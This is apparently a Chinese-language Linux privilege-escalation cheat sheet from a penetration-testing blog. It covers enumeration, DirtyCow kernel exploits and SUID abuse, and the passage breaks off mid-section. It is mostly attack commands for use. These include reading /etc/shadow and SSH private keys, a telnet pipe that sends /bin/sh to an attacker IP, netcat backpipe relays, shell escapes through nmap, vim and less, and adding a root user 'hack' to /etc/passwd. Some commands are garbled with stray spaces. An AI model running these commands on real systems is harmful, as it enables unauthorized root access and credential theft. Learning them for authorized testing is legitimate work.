提权概念
特权升级有两种类型:水平和垂直。在水平升级中,您从一个用户转移到 另一个用户。在这种情况下,两个用户都是通用的,而在垂直方式中,我们将特权从普通用户提升为管理员。
用户无法访问(读取/写入/执行)不允许访问的文件。但是,超级用户 (root)可以访问系统上存在的所有文件。 为了更改任何重要的配置或进行进一步的攻击,首先,我们需要在任何基于Linux的系统上获得root用户 访问权限
为什么我们需要执行特权升级?
- 读/写任何敏感文件
- 重新启动之间轻松保持
- 插入永久后门
特权升级所使用的技术
我们假设现在我们在远程系统上有外壳。根据我们渗透进去的方式,我们可能没有“ root”特权。以下提到的技术可用于获取系统上的“ root”访问权限。
- 内核漏洞
- 以root身份运行的程序
- 已安装的软件
- 弱密码/重用密码/纯文本密码
- 内部服务
- Suid配置错误
- 滥用sudo权利
- 由root调用的可写脚本
- 路径配置错误
- Cronjobs
- 卸载的文件系统
在提权前,我们需要收集主机信息,以确定成功提权的方式
提权前的信息收集
操作系统
发行类型 版本
bash
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release
cat /etc/redhat-release
内核版本 32位还是64位
none
cat /proc/version
uname -a uname -mrs
rpm -q kernel
dmesg | grep Linux
ls /boot | grep vmlinuz-
查看环境变量 环境变量中可能存在密码或API密钥
bash
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env set
路径(Path) 如果对该变量内的任何文件夹都具有写权限,则可以劫持某些库或二进制
查看打印机有无
应用与服务
哪些服务正在运行?
哪个服务具有哪个用户特权?
bash
ps aux
ps -ef top
cat /etc/services
root正在运行哪些服务?在这些易受攻击的服务中,值得仔细检查!
bash
ps aux | grep root ps -ef | grep root
安装了哪些应用程序?他们是什么版本的?他们目前在运行吗?
bash
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
rpm -qa
ls -alh /var/cache/apt/archivesO
ls -alh /var/cache/yum/
服务设置是否配置错误?是否附有(脆弱的)插件?
bash
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
计划了哪些工作?(计划任务)
bash
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
是否有纯文本用户名和/或密码?
- 检查Web服务器连接到数据库的文件(config.php或类似文件)
- 检查数据库以获取可能被重用的管理员密码
- 检查弱密码
bash
grep -i user [filename]
grep -i pass [filename]
grep -C 5 "password" [filename]
find . -name "*.php" -print0 | xargs -0 grep -i -n "var $password"
通讯与网络
系统具有哪些NIC?它是否连接到另一个网络?
bash
/sbin/ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
查看网络配置设置,确定关于该网络的信息,DHCP服务器?DNS服务器?网关?
bash
cat /etc/resolv.conf
cat /etc/sysconfig/network
cat /etc/networks
iptables -L
hostname
dnsdomainname
其他哪些用户和主机正在与系统通信?
在这种情况下,用户正在运行某些只能从该主机获得的服务。我们无法从外部连接到服务。它可能是开发服务器,数据库或其他任何东西。这些服务可能以root用户身份运行, 或者其中可能存在漏洞。
bash
netstat -anlp
netstat -ano
bash
lsof -i
lsof -i :80 grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig --list chkconfig --list | grep 3:on
last
w
IP和/或MAC地址
bash
arp -e
route
/sbin/route -nee
数据包嗅探是否可能?可以看到什么?
bash
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.5.5.252 21
注意:tcpdump tcp dst [ip] [端口]和tcp dst [ip] [端口]
我们有shell吗?
bash
nc -lvp 4444
nc -lvp 4445
telnet [atackers ip] 44444 | /bin/sh | [local ip] 44445
是否可以进行端口转发?重定向流量并与之交互
注意:FPipe.exe -l [本地端口] -r [远程端口] -s [本地端口] [本地IP]
bash
FPipe.exe -l 80 -r 80 -s 80 192.168.1.7
注意:ssh-[L / R] [本地端口]:[远程IP]:[远程端口] [本地用户] @ [本地IP]
bash
ssh -L 8080:127.0.0.1:80 root\@192.168.1.7
ssh -R 8080:127.0.0.1:80 root\@192.168.1.7
注意:mknod backpipe p; nc -l -p [远程端口] backpipe
bash
mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.5.5.151 80 >backpipe
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost
可以使用隧道吗?在本地远程发送命令
bash
ssh -D 127.0.0.1:9050 -N [username]@[ip]
proxychains ifconfig
机密信息和用户
你是谁?谁登录?谁已经登录?那里还有谁?谁能做什么?
bash
id
who
w
last
cat /etc/passwd \| cut -d: -f1 \
grep -v -E "^#" /etc/passwd |
cat /etc/sudoers
sudo -l
可以找到哪些敏感文件?
bash
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
home/root目录有什么”有用”的地方吗?如果可以访问
bash
ls -ahlR /root/
ls -ahlR /home/
里面有密码吗?脚本,数据库,配置文件还是日志文件?密码的默认路径和 位置
bash
cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg
用户正在做什么?是否有纯文本密码?他们在编辑什么?
bash
cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history
用户信息
bash
cat ~/.bashrc cat ~/.profile
cat /var/mail/root
cat /var/spool/mail/root
私钥信息
bash
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
文件系统
可以在/ etc /中写入哪些配置文件?能够重新配置服务?
bash
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null
ls -aRl /etc/ | awk '$1 ~ /^..w/' 2>/dev/null
ls -aRl /etc/ | awk '$1 ~ /^.....w/' 2>/dev/null
ls -aRl /etc/ | awk '$1 ~ /w.$/' 2>/dev/null
find /etc/ -readable -type f 2>/dev/null
find /etc/ -readable -type f -maxdepth 1 2>/dev/null
在/ var /中可以找到什么?
bash
ls -alh /var/log
ls -alh /var/mail
ls -alh /var/spool
ls -alh /var/spool/lpd
ls -alh /var/lib/pgsql
ls -alh /var/lib/mysql
cat /var/lib/dhcp3/dhclient.leases
网站上是否有任何设置/文件(隐藏)?有数据库信息的任何设置文件吗?
bash
ls -alhR /var/www/
ls -alhR /srv/www/htdocs/
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/
ls -alhR /var/www/html/
日志文件中是否有任何内容(可以帮助”本地文件包含”)
bash
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/
Note: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, m
如果命令受到限制,获取交互shell
bash
python -c 'import pty;pty.spawn("/bin/bash")'
echo os.system('/bin/bash')
/bin/sh -i
是否存在安装文件系统?
是否有任何卸载的文件系统?
“Linux文件权限”是什么?
bash
find / -perm -1000 -type d 2>/dev/null
find / -perm -g=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -perm -g=s -o -perm -u=s -type f 2>/dev/null
可以在哪里写入和执行?一些“常见”位置:/ tmp,/ var / tmp,/ dev / shm
bash
find / -writable -type d 2>/dev/null
find / -perm -222 -type d 2>/dev/null
find / -perm -o w -type d 2>/dev/null
find / -perm -o x -type d 2>/dev/null
find / \( -perm -o w -perm -o x \) -type d 2>/dev/null
任何”问题”文件吗?Word可写的”没人”文件
bash
find / -xdev -type d \( -perm -0002 -a ! -perm -1000 \) -print
find /dir -xdev \( -nouser -o -nogroup \) -print
准备和查找漏洞利用代码
安装/支持哪些开发工具/语言?
bash
find / -name perl\*
find / -name python\*
find / -name gcc\* find / -name cc
如何上传文件?
bash
find / -name wget
find / -name nc*
find / -name netcat*
find / -name tftp*
find / -name ftp
系统是否已完全打补丁?
none
内核,操作系统,所有应用程序,其插件和Web服务
linux提权自动信息收集
枚举脚本
LinEnum
https://github.com/rebootuser/LinEnum
Unix特权
http://pentestmonkey.net/tools/audit/unix-privesc-check
运行脚本并将输出保存在文件中,然后使用grep发出警告。
Linprivchecker.py
https://github.com/reider-roque/linpostexp/blob/master/linprivchecker.py
通过利用Linux内核中的漏洞,有时我们可以提升特权。我们通常需要了解的操作系统, 体系结构和内核版本是测试内核利用是否可行的测试方法。
内核漏洞
内核漏洞利用程序是利用内核漏洞来执行具有更高权限的任意代码的程序。成功的内核利用通常以root命令提示符的形式为攻击者提供对目标系统的超级用户访问权限。在许多情况下,升级到Linux系统上的根目录就像将内核漏洞利用程序下载到目标文件系统,编译该漏洞利用程序然后执行它一样简单。
假设我们可以以非特权用户身份运行代码,这就是内核利用的通用工作流程。
none
诱使内核在内核模式下运行我们的有效负载
处理内核数据,例如进程特权
以新特权启动shell root!
考虑到要成功利用内核利用攻击,攻击者需要满足以下四个条件:
none
易受攻击的内核
匹配的漏洞利用程序
将漏洞利用程序转移到目标上的能力
在目标上执行漏洞利用程序的能力
抵御内核漏洞的最简单方法是保持内核的修补和更新。在没有补丁的情况下,管理员可以极大地影响在目标上转移和执行漏洞利用的能力。考虑到这些因素,如果管理员可以阻止将利用程序引入和/或执行到Linux文件系统上,则内核利用程序攻击将不再可行。因此,管理员应专注于限制或删除支持文件传输的程序,例如FTP,TFTP,SCP,wget和curl。当需要这些程序时,它们的使用应限于特定的用户,目录,应用程序(例如SCP) 和特定的IP地址或域。
内核信息收集
一些基本命令收集一些Linux内核信息
bash
uname -a
uname -m
uname -r
uname -n
cat /proc/version
cat /etc/issue
cat /etc/*-release
cat /proc/cpuinfo
df -a
dpkg \--list 2>/dev/null\| grep compiler \|grep -v decompiler 2>/dev/null && yum list installed \'gcc\*\' 2>/dev/null\| grep gcc 2>/dev/null
搜索漏洞
bash
site:exploit-db.com kernel version python linprivchecker.py extended
通过脏牛(CVE-2016-5195)利用易受攻击的机器
bash
$ whoami
$ uname -a
给我们我们知道容易受到dirtycow攻击的内核版本>下载dirtycow漏洞
https://www.exploit-db.com/exploits/40839/
编译并执行。通过编辑/etc/passwd
它将" root"用户替换为新用户" rash"
$ su rash
其他内核提权
PoCs · dirtycow/dirtycow.github.io Wiki · GitHub
对于不同的内核和操作系统,可以公开获得许多不同的本地特权升级漏洞。是否可以使用内核利用漏洞在Linux主机上获得root访问权限,取决于内核是否易受攻击。Kali Linux具有exploit-db漏洞的本地副本,这使搜索本地根漏洞更加容易。我不建议在搜索Linux内核漏洞时完全依赖此数据库。
检查内核版本以及是否存在一些可用于提升特权的漏洞,我们可以在此处找到良好的易受攻击的内核列表以及一些已编译的漏洞利用程序:
https : //github.com/lucyoa/kernel-exploits和exploitdb sploits。
其他网站,可以找到一些编译漏洞:
https://github.com/bwbwbwbw/linux-exploit-binaries
https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack
也可以直接在MSF中搜索
特别提醒
不要一开始就利用任何本地特权升级漏洞
如果可以避免,请不要使用内核漏洞利用。如果使用它,可能会使计算机崩溃或使其处于不稳定状态。因此,内核漏洞利用应该是最后的手段。
none
a.远程主机可能会崩溃,因为许多公开可用的根漏洞利用都不十分稳定。
b.您可能会成为root用户,然后使系统崩溃。
c.漏洞利用可能会留下痕迹/日志。
历史漏洞提权
CVE-2016-5195(DirtyCow)
Linux内核<= 3.19.0-73.8
bash
echo 0 \> /proc/sys/vm/dirty_writeback_centisecs
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
https://github.com/dirtycow/dirtycow.github.io/wiki/PoCs
https://github.com/evait-security/ClickNRoot/blob/master/1/exploit.c
利用以root权限运行的服务
著名的EternalBlue和SambaCry漏洞利用了以root身份运行的smb服务。由于它的致命组合,它被广泛用于在全球范围内传播勒索软件。这里的手法是,如果特定服务以root用户身份运行,并且我们可以使该服务执行命令,则可以root用户身份执行命令。我们可以重点检查Web服务,邮件服务,数据库服务等是否以root用户身份运行。很多时候,运维都以root用户身份运行这些服务,而忽略了它可能引起的安全问题。可能有一些服务在本地运行,而没有公开暴露出来,但是也可以利用。
bash
netstat -antup
ps aux
ps -aux | grep root
NFS权限弱
如果您在linu服务器上具有低特权shell,并且发现服务器中具有NFS共享, 则可以使用它来升级特权。但是成功取决于它的配置方式。
什么是NFS?
网络文件系统(NFS)是一个客户端/服务器应用程序,它使计算机用户可以查看和选择存储和更新远程计算机上的文件,就像它们位于用户自己的计算机上一样。在 NFS 协议是几个分布式文件系统标准,网络附加存储之一。
NFS是基于UDP/IP协议的应用,其实现主要是采用远程过程调用RPC机制,RPC提供了一组与机器、操作系统以及低层传送协议无关的存取远程文件的操作。RPC采用了XDR的支持。XDR是一种与机器无关的数据描述编码的协议,他以独立与任意机器体系结构的格式对网上传送的数据进行编码和解码,支持在异构系统之间数据的传送。
root_sqaush和no_root_sqaush
Root Squashing(root_sqaush)参数阻止对连接到NFS卷的远程root用户具有root访问权限。远程根用户在连接时会分配一个用户” nfsnobody “,它具有最少的本地特权。如果 no_root_squash 选项开启的话”,并为远程用户授予root用户对所连接系统的访问权限。在配置NFS驱动器时,系统管理员应始终使用” root_squash “参数。
注意:要利用此,no_root_squash 选项得开启。
利用NFS并获取Root Shell
https://cloud.tencent.com/developer/article/1708369
Suid和Guid配置错误
描述
SUID代表设置的用户ID,是一种Linux功能,允许用户在指定用户的许可下执行文 件。例如,Linux ping命令通常需要root权限才能打开网络套接字。通过将ping程序标记为SUID(所有者为root),只要低特权用户执行ping程序,便会以root特权执行ping。
SUID(设置用户ID)是赋予文件的一种权限,它会出现在文件拥有者权限的执行位上,具有这种权限的文件会在其执行时,使调用者暂时获得该文件拥有者的权限。
当运行具有suid权限的二进制文件时,它将以其他用户身份运行,因此具有其他用户特权。它可以是root用户,也可以只是另一个用户。如果在程序中设置了suid,该位可以生成shell或以其他方式滥用,我们可以使用它来提升我们的特权。
以下是一些可用于产生SHELL的程序:
none
nmap
vim
less
more
nano
cp
mv
find
查找suid和guid文件
bash
find / -perm -u=s -type f 2>/dev/null
find / -perm -g=s -type f 2>/dev/null
其他命令
bash
find / -perm -4000 -type f 2>/dev/null
find / -uid 0 -perm -4000 -type f 2>/dev/null
find / -perm -2000 -type f 2>/dev/null
find / ! -path "*/proc/*\" -perm -2 -type f -print 2>/dev/null
find /home --name \*.rhosts -print 2>/dev/null
find /etc -iname hosts.equiv -exec ls -la {} 2>/dev/null; -exec cat {} 2>/dev/null ;
cat \~/.bash_history
ls -la \~/.\*\_history
ls -la \~/.ssh/
find /etc -maxdepth 1 -name \'\*.conf\' -type f
ls -la /etc/\*.conf
lsof \| grep \'/home/\|/etc/\|/opt/'
也可以使用 sudo -l 命令列出当前用户可执行的命令
常用提权方式
nmap
bash
find / -perm -u = s -type f 2> / dev / null
bash
ls -la / usr / local / bin / nmap
Nmap的SUID位置,很多时候,管理员将SUID位设置为nmap,以便可以有效地扫描网络,因为如果不使用root特权运行它,则所有的nmap扫描技术都将无法使用。
但是,nmap(2.02-5.21)存在交换模式,可利用提权,我们可以在此模式下以交 互方式运行nmap,从而可以转至shell。如果nmap设置了SUID位,它将以root特 权运行,我们可以通过其交互模式访问'root'shell。
bash
nmap --interactive
!sh
msf中的模块为:
bash
exploit/unix/local/setuid_nmap
vi/vim
Vim的主要用途是用作文本编辑器。 但是,如果以SUID运行,它将继承root用户的权限,因此可以读取系统上的所有文件。
打开vim,按下ESC
bash
:set shell=/bin/sh
:shell
或者
bash
以下命令将以root身份打开一个bash shell。
bash
bash -p
bash-3.2
uid=1002(service) gid=1002(service) euid=0(root) groups=1002(servi
less
程序Less也可以执行提权后的shell。同样的方法也适用于其他许多命令。
bash
less /etc/passwd
!/bin/sh
more
none
more /home/pelle/myfile
!/bin/bash
cp
覆盖 /etc/shadow 或 /etc/passwd
bash
cat /etc/passwd >passwd
openssl passwd -1 -salt hack hack123
echo \'hack:\$1\$hack\$WTn0dk2QjNeKfl.DHOUue0:0:0::/root/:/bin/bash
cp passwd /etc/passwd
su - hack
id
mv
覆盖 /etc/shadow 或 /etc/passwd
bash
cat /etc/passwd \>passwd
openssl passwd -1 -salt hack hack123
